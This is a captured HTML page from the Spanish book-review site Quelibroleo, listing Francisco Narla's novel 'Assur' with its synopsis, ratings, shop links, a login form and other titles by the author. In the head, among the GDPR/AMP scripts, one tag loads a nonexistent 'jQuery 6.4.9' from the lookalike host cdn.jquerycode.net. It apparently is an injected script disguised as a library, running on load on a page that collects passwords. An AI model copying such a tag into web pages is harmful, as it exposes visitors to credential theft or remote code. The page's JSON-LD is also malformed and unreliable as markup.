

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/assur
body_size: 19834
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="szHOa6ZkSomEMV2MUcbnxhOtxMEXbc3lb4rt7huC">

        <meta name="title" content="ASSUR - NARLA FRANCISCO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1336554236.jpg"/>
    <meta property="og:image:alt" content="ASSUR"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/assur"/>
    <meta property="og:title" content="ASSUR - NARLA FRANCISCO"/>
    <meta property="og:description" content="El héroe que surgió de tierras gallegas para vengar las incursiones vikingas en la península. La primera novela que nos descubre este episodio de nuestra historia gracias a un relato trepidante plagado de aventuras y con una rigurosa documentación histórica. En plena Reconquista, los normandos invad..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ASSUR",
    "author": {
        "@type": "Person",
        "name": "NARLA, FRANCISCO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.34",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "79"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1336554236.jpg",
    "description": "El héroe que surgió de tierras gallegas para vengar las incursiones vikingas en la península. La primera novela que nos descubre este episodio de nuestra historia gracias a un relato trepidante plagado de aventuras y con una rigurosa documentación histórica. En plena Reconquista, los normandos invad..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ASSUR - NARLA FRANCISCO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ASSUR - NARLA FRANCISCO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El héroe que surgió de tierras gallegas para vengar las incursiones vikingas en la península. La primera novela que nos descubre este episodio de nuestra historia gracias a un relato trepidante plagado de aventuras y con una rigurosa documentación histórica. En plena Reconquista, los normandos invad...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ASSUR - NARLA FRANCISCO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El héroe que surgió de tierras gallegas para vengar las incursiones vikingas en la península. La primera novela que nos descubre este episodio de nuestra historia gracias a un relato trepidante plagado de aventuras y con una rigurosa documentación histórica. En plena Reconquista, los normandos invad...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/assur">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ASSUR - NARLA FRANCISCO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El héroe que surgió de tierras gallegas para vengar las incursiones vikingas en la península. La primera novela que nos descubre este episodio de nuestra historia gracias a un relato trepidante plagado de aventuras y con una rigurosa documentación histórica. En plena Reconquista, los normandos invad...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/assur" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "szHOa6ZkSomEMV2MUcbnxhOtxMEXbc3lb4rt7huC";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/assur', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="szHOa6ZkSomEMV2MUcbnxhOtxMEXbc3lb4rt7huC">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="szHOa6ZkSomEMV2MUcbnxhOtxMEXbc3lb4rt7huC">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1336554236.jpg" alt="ASSUR" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788499981628';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="108171">
                            <div style="float:left">
                                <h3>ASSUR <small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1336554236.jpg" alt="Portada de ASSUR" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.34">
                                            7,34
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="79">
                                                79 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                19 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/temas-de-hoy">TEMAS DE HOY</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788499981314</li>
                                                                                                    <li><span>ISBN digital</span> 9788499981628</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ASSUR https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fassur via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/assur', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/assur"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788499981314&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788499981314" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788499981628&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ASSUR">
                            <input type="hidden" name="id_libro" value="108171" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="NARLA, FRANCISCO" id="autor">
                            <input type="hidden" name="_token" value="szHOa6ZkSomEMV2MUcbnxhOtxMEXbc3lb4rt7huC">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El héroe que surgió de tierras gallegas para vengar las incursiones vikingas en la península. La primera novela que nos descubre este episodio de nuestra historia gracias a un relato trepidante plagado de aventuras y con una rigurosa documentación histórica. En plena Reconquista, los normandos invaden las tierras de Galicia para hacerse con los tesoros de Santiago de Compostela, la joya de la cristiandad. Assur, un niño de doce años, emprenderá la búsqueda de su familia hasta que es apresado por los mismos invasores que arrasaron su aldea y mataron a los suyos. Junto a los nórdicos recorrerá los más recónditos parajes de Europa medieval, surcará los océanos helados, conquistará tierras y conocerá el amor. Pero el deseo de recuperar a su familia le hará emprender el regreso hacia Galicia.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ze-hielo-y-viento">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1758268326.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="350338"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ze-hielo-y-viento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ze-hielo-y-viento"><span>ZE. Hielo y viento</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-buen-vasallo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1728040223.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="347652"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-buen-vasallo"><span>EL BUEN VASALLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lain-el-bastardo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1519308589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 18 votos"
							     							     
							     data-id="185502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lain-el-bastardo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lain-el-bastardo"><span>LAÍN. El bastardo</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/donde-aullan-las-colinas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1462441753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 19 votos"
							     							     
							     data-id="133070"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/donde-aullan-las-colinas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/donde-aullan-las-colinas"><span>DONDE AÚLLAN LAS COL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
